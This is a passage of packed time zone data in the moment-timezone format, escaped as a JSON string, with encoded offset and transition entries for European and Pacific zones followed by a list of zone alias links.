11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|42e4\",\"Europe/Minsk|MSK MSD EEST EET +03|-30 -40 -30 -20 -30|010101010101010101023232323232323232323232323232323232323234|rn90 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 3Fc0 1cN0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0|19e5\",\"Europe/Paris|CET CEST|-10 -20|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|fbc0 1cL0 1fC0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|11e6\",\"Europe/Moscow|MSK MSD EEST EET MSK|-30 -40 -30 -20 -40|0101010101010101010102301010101010101010101010101010101010101040|rn90 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cN0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|16e6\",\"Europe/Riga|MSK MSD EEST EET|-30 -40 -30 -20|010101010101010102323232323232323232323232323232323232323232323232323232323232323232323232323232323|rn90 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cN0 1o00 11A0 1o00 11A0 1qM0 3oo0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|64e4\",\"Europe/Rome|CET CEST|-10 -20|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|XX0 LA0 1zc0 Oo0 1C00 Oo0 1C00 LA0 1zc0 Oo0 1C00 LA0 1C00 LA0 1zc0 Oo0 1C00 Oo0 1zc0 Oo0 1fC0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|39e5\",\"Europe/Samara|+04 +05 +03|-40 -50 -30|01010101010101010202010101010101010101010101010101010101020|rn80 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 2y10 14m0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|12e5\",\"Europe/Saratov|+04 +05 +03|-40 -50 -30|0101010101010102020202020202020202020202020202020202020202020|rn80 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1cM0 1cM0 1fA0 1cM0 3Co0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 5810|\",\"Europe/Simferopol|MSK MSD EET EEST MSK|-30 -40 -20 -30 -40|0101010101010101010232323101010323232323232323232323232323232323240|rn90 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1Q00 4eN0 1cM0 1cM0 1cM0 1cM0 dV0 WO0 1cM0 1cM0 1fy0 1o30 11B0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11z0 1nW0|33e4\",\"Europe/Sofia|EET EEST|-20 -30|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|muJ0 1dd0 1fb0 1ap0 1fb0 1a20 1fy0 1a30 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cK0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1nX0 11E0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|12e5\",\"Europe/Tallinn|MSK MSD EEST EET|-30 -40 -30 -20|0101010101010101023232323232323232323232323232323232323232323232323232323232323232323232323232323|rn90 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o10 11A0 1qM0 5QM0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|41e4\",\"Europe/Tirane|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|axz0 10n0 1op0 11z0 1pd0 11z0 1qN0 WL0 1qp0 Xb0 1qp0 Xb0 1qp0 11z0 1lB0 11z0 1qN0 11z0 1iN0 16n0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|42e4\",\"Europe/Ulyanovsk|+04 +05 +03 +02|-40 -50 -30 -20|010101010101010102023202020202020202020202020202020202020202020|rn80 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|13e5\",\"Europe/Vienna|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|oXb0 19X0 1cP0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|18e5\",\"Europe/Vilnius|MSK MSD EEST EET CEST CET|-30 -40 -30 -20 -20 -10|01010101010101010232323232323232323454323232323232323232323232323232323232323232323232323232323|rn90 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11B0 1o00 11A0 1qM0 8io0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|54e4\",\"Europe/Volgograd|+04 +05 MSD MSK MSK|-40 -50 -40 -30 -40|0101010101010102323230232323232323232323232323232323232323234303|rn80 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1cM0 1cM0 1fA0 1cM0 2pz0 1cN0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 9Jd0 5gn0|10e5\",\"Europe/Warsaw|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|hDA0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|17e5\",\"Pacific/Honolulu|HST|a0|0||37e4\",\"Indian/Chagos|+05 +06|-50 -60|01|13ij0|30e2\",\"Indian/Mauritius|+04 +05|-40 -50|01010|v5U0 14L0 12kr0 11z0|15e4\",\"Pacific/Kwajalein|-12 +12|c0 -c0|01|Vxo0|14e3\",\"MET|MET MEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|hDB0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|\",\"Pacific/Chatham|+1245 +1345|-cJ -dJ|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|bKC0 IM0 1C00 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1qM0 14o0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1io0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00|600\",\"Pacific/Apia|-11 -10 +14 +13|b0 a0 -e0 -d0|010123232323232323232323|1Dbn0 1ff0 1a00 CI0 AQ0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0|37e3\",\"Pacific/Bougainville|+10 +11|-a0 -b0|01|1NwE0|18e4\",\"Pacific/Efate|+11 +12|-b0 -c0|01010101010101010101010|9EA0 Dc0 n610 1cL0 1cN0 1cL0 1fB0 19X0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 Lz0 1Nd0 An0|66e3\",\"Pacific/Enderbury|-12 -11 +13|c0 b0 -d0|012|nIc0 B7X0|1\",\"Pacific/Fakaofo|-11 +13|b0 -d0|01|1Gfn0|483\",\"Pacific/Fiji|+12 +13|-c0 -d0|01010101010101010101010101010|1ace0 LA0 1EM0 IM0 nJc0 LA0 1o00 Rc0 1wo0 Ao0 1Nc0 Ao0 1Q00 xz0 1SN0 uM0 1SM0 uM0 1VA0 s00 1VA0 s00 1VA0 s00 20o0 pc0 2hc0 bc0|88e4\",\"Pacific/Galapagos|-05 -06|50 60|0101|CVF0 gNd0 rz0|25e3\",\"Pacific/Guam|GST GDT ChST|-a0 -b0 -a0|010101010102|JQ0 Rb0 1wp0 Rb0 5xd0 rX0 5sN0 zb1 1C0X On0 ULb0|17e4\",\"Pacific/Kiritimati|-1040 -10 +14|aE a0 -e0|012|nIaE B7Xk|51e2\",\"Pacific/Kosrae|+12 +11|-c0 -b0|01|1aAA0|66e2\",\"Pacific/Marquesas|-0930|9u|0||86e2\",\"Pacific/Pago_Pago|SST|b0|0||37e2\",\"Pacific/Nauru|+1130 +12|-bu -c0|01|maCu|10e3\",\"Pacific/Norfolk|+1130 +1230 +11 +12|-bu -cu -b0 -c0|010232323232323232323232323|bHOu Oo0 1COo0 9Jcu 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0|25e4\",\"Pacific/Noumea|+11 +12|-b0 -c0|0101010|jhp0 xX0 1PB0 yn0 HeP0 Ao0|98e3\",\"Pacific/Pitcairn|-0830 -08|8u 80|01|18Vku|56\",\"Pacific/Rarotonga|-1030 -0930 -10|au 9u a0|012121212121212121212121212|lyWu IL0 1zcu Onu 1zcu Onu 1zcu Rbu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Rbu 1zcu Onu 1zcu Onu 1zcu Onu|13e3\",\"Pacific/Tongatapu|+13 +14|-d0 -e0|010101010|1csd0 15A0 1wo0 xz0 1Q10 xz0 zWN0 s00|75e3\",\"WET|WET WEST|0 -10|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|hDB0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|\"],\"links\":[\"Africa/Abidjan|Africa/Accra\",\"Africa/Abidjan|Africa/Bamako\",\"Africa/Abidjan|Africa/Banjul\",\"Africa/Abidjan|Africa/Conakry\",\"Africa/Abidjan|Africa/Dakar\",\"Africa/Abidjan|Africa/Freetown\",\"Africa/Abidjan|Africa/Lome\",\"Africa/Abidjan|Africa/Nouakchott\",\"Africa/Abidjan|Africa/Ouagadougou\",\"Africa/Abidjan|Africa/Timbuktu\",\"Africa/Abidjan|Atlantic/Reykjavik\",\"Africa/Abidjan|Atlantic/St_Helena\",\"Africa/Abidjan|Etc/GMT\",\"Africa/Abidjan|Etc/GMT+0\",\"Africa/Abidjan|Etc/GMT-0\",\"Africa/Abidjan|Etc/GMT0\",\"Africa/Abidjan|Etc/Greenwich\",\"Africa/Abidjan|GMT\",\"Africa/Abidjan|GMT+0\",\"Africa/Abidjan|GMT-0\",\"Africa/Abidjan|GMT0\",\"Africa/Abidjan|Greenwich\",\"Africa/Abidjan|Iceland\",\"Africa/Cairo|Egypt\",\"Africa/Johannesburg|Africa/Maseru\",\"Africa/Johannesburg|Africa/Mbabane\",\"Africa/Lagos|Africa/Bangui\",\"Africa/Lagos|Africa/Brazzaville\",\"Africa/Lagos|Africa/Douala\",\"Africa/Lagos|Africa/Kinshasa\",\"Africa/Lagos|Africa/Libreville\",\"Africa/Lagos|Africa/Luanda\",\"Africa/Lagos|Africa/Malabo\",\"Africa/Lagos|Africa/Niamey\",\"Africa/Lagos|Africa/Porto-Novo\",\"Africa/Maputo|Africa/Blantyre\",\"Africa/Maputo|Africa/Bujumbura\",\"Africa/Maputo|Africa/Gaborone\",\"Africa/Maputo|Africa/Harare\",\"Africa/Maputo|Africa/Kigali\",\"Africa/Maputo|Africa/Lubumbashi\",\"Africa/Maputo|Africa/Lusaka\",\"Africa/Nairobi|Africa/Addis_Ababa\",\"Africa/Nairobi|Africa/Asmara\",\"Africa/Nairobi|Africa/Asmera\",\"Africa/Nairobi|Africa/Dar_es_Salaam\",\"Africa/Nairobi|Africa/Djibouti\",\"Africa/Nairobi|Africa/Kampala\",\"Africa/Nairobi|Africa/Mogadishu\",\"Africa/Nairobi|Indian/Antananarivo\",\"Africa/Nairobi|Indian/Comoro\",\"Africa/Nairobi|Indian/Mayotte\",\"Africa/Tripoli|Libya\",\"America/Adak|America/Atka\",\"America/Adak|US/Aleutian\",\"America/Anchorage|US/Alaska\",\"America/Argentina/Buenos_Aires|America/Buenos_Aires\",\"America/Argentina/Catamarca|America/Argentina/ComodRivadavia\",\"America/Argentina/Catamarca|America/Catamarca\",\"America/Argentina/Cordoba|America/Cordoba\",\"America/Argentina/Cordoba|America/Rosario\",\"America/Argentina/Jujuy|America/Jujuy\",\"America/Argentina/Mendoza|America/Mendoza\",\"America/Cayenne|Etc/GMT+3\",\"America/Chicago|CST6CDT\",\"America/Chicago|US/Central\",\"America/Denver|America/Shiprock\",\"America/Denver|MST7MDT\",\"America/Denver|Navajo\",\"America/Denver|US/Mountain\",\"America/Detroit|US/Michigan\",\"America/Edmonton|America/Yellowknife\",\"America/Edmonton|Canada/Mountain\",\"America/Fort_Wayne|America/Indiana/Indianapolis\",\"America/Fort_Wayne|America/Indianapolis\",\"America/Fort_Wayne|US/East-Indiana\",\"America/Godthab|America/Nuuk\",\"America/Halifax|Canada/Atlantic\",\"America/Havana|Cuba\",\"America/Indiana/Knox|America/Knox_IN\",\"America/Indiana/Knox|US/Indiana-Starke\",\"America/Iqaluit|America/Pangnirtung\",\"America/Jamaica|Jamaica\",\"America/Kentucky/Louisville|America/Louisville\",\"America/La_Paz|Etc/GMT+4\",\"America/Los_Angeles|PST8PDT\",\"America/Los_Angeles|US/Pacific\",\"America/Manaus|Brazil/West\",\"America/Mazatlan|Mexico/BajaSur\",\"America/Mexico_City|Mexico/General\",\"America/New_York|EST5EDT\",\"America/New_York|US/Eastern\",\"America/Noronha|Brazil/DeNoronha\",\"America/Panama|America/Atikokan\",\"America/Panama|America/Cayman\",\"America/Panama|America/Coral_Harbour\",\"America/Panama|EST\",\"America/Phoenix|America/Creston\",\"America/Phoenix|MST\",\"America/Phoenix|US/Arizona\",\"America/Puerto_Rico|America/Anguilla\",\"America/Puerto_Rico|America/Antigua\",\"America/Puerto_Rico|America/Aruba\",\"America/Puerto_Rico|America/Blanc-Sablon\",\"America/Puerto_Rico|America/Curacao\",\"America/Puerto_Rico|America/Dominica\",\"America/Puerto_Rico|America/Grenada\",\"America/Puerto_Rico|America/Guadeloupe\",\"America/Puerto_Rico|America/Kralendijk\",\"America/Puerto_Rico|America/Lower_Princes\",\"America/Puerto_Rico|America/Marigot\",\"America/Puerto_Rico|America/Montserrat\",\"America/Puerto_Rico|America/Port_of_Spain\",\"America/Puerto_Rico|America/St_Barthelemy\",\"America/Puerto_Rico|America/St_Kitts\",\"America/Puerto_Rico|America/St_Lucia\",\"America/Puerto_Rico|America/St_Thomas\",\"America/Puerto_Rico|America/St_Vincent\",\"America/Puerto_Rico|America/Tortola\",\"America/Puerto_Rico|America/Virgin\",\"America/Regina|Canada/Saskatchewan\",\"America/Rio_Branco|America/Porto_Acre\",\"America/Rio_Branco|Brazil/Acre\",\"America/Santiago|Chile/Continental\",\"America/Sao_Paulo|Brazil/East\",\"America/St_Johns|Canada/Newfoundland\",\"America/Tijuana|America/Ensenada\",\"America/Tijuana|America/Santa_Isabel\",\"America/Tijuana|Mexico/BajaNorte\",\"America/Toronto|America/Montreal\",\"America/Toronto|America/Nassau\",\"America/Toronto|America/Nipigon\",\"America/Toronto|America/Thunder_Bay\",\"America/Toronto|Canada/Eastern\",\"America/Vancouver|Canada/Pacific\",\"America/Whitehorse|Canada/Yukon\",\"America/Winnipeg|America/Rainy_River\",\"America/Winnipeg|Canada/Central\",\"Asia/Ashgabat|Asia/Ashkhabad\",\"Asia/Bangkok|Asia/Phnom_Penh\",\"Asia/Bangkok|Asia/Vientiane\",\"Asia/Bangkok|Etc/GMT-7\",\"Asia/Bangkok|Indian/Christmas\",\"Asia/Brunei|Asia/Kuching\",\"Asia/Brunei|Etc/GMT-8\",\"Asia/Dhaka|Asia/Dacca\",\"Asia/Dubai|Asia/Muscat\",\"Asia/Dubai|Etc/GMT-4\",\"Asia/Dubai|Indian/Mahe\",\"Asia/Dubai|Indian/Reunion\",\"Asia/Ho_Chi_Minh|Asia/Saigon\",\"Asia/Hong_Kong|Hongkong\",\"Asia/Jerusalem|Asia/Tel_Aviv\",\"Asia/Jerusalem|Israel\",\"Asia/Kathmandu|Asia/Katmandu\",\"Asia/Kolkata|Asia/Calcutta\",\"Asia/Kuala_Lumpur|Asia/Singapore\",\"Asia/Kuala_Lumpur|Singapore\",\"Asia/Macau|Asia/Macao\",\"Asia/Makassar|Asia/Ujung_Pandang\",\"Asia/Nicosia|Europe/Nicosia\",\"Asia/Qatar|Asia/Bahrain\",\"Asia/Rangoon|Asia/Yangon\",\"Asia/Rangoon|Indian/Cocos\",\"Asia/Riyadh|Antarctica/Syowa\",\"Asia/Riyadh|Asia/Aden\",\"Asia/Riyadh|Asia/Kuwait\",\"Asia/Riyadh|Etc/GMT-3\",\"Asia/Seoul|ROK\",\"Asia/Shanghai|Asia/Chongqing\",\"Asia/Shanghai|Asia/Chungking\",\"Asia/Shanghai|Asia/Harbin\",\"Asia/Shanghai|PRC\",\"Asia/Taipei|ROC\",\"Asia/Tehran|Iran\",\"Asia/Thimphu|Asia/Thimbu\",\"Asia/Tokyo|Japan\",\"Asia/Ulaanbaatar|Asia/Ulan_Bator\",\"Asia/Urumqi|Antarctica/Vostok\",\"Asia/Urumqi|Asia/Kashgar\",\"Asia/Urumqi|Etc/GMT-6\",\"Atlantic/Faroe|Atlantic/Faeroe\",\"Atlantic/South_Georgia|Etc/GMT+2\",\"Australia/Adelaide|Australia/South\",\"Australia/Brisbane|Australia/Queensland\",\"Australia/Broken_Hill|Australia/Yancowinna\",\"Australia/Darwin|Australia/North\",\"Australia/Hobart|Australia/Currie\",\"Australia/Hobart|Australia/Tasmania\",\"Australia/Lord_Howe|Australia/LHI\",\"Australia/Melbourne|Australia/Victoria\",\"Australia/Perth|Australia/West\",\"Australia/Sydney|Australia/ACT\",\"Australia/Sydney|Australia/Canberra\",\"Australia/Sydney|Australia/NSW\",\"Etc/UTC|Etc/UCT\",\"Etc/UTC|Etc/Universal\",\"Etc/UTC|Etc/Zulu\",\"Etc/UTC|UCT\"